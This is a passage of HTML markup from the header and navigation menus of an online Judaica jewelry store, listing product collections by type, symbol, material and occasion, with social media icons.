                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry/https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
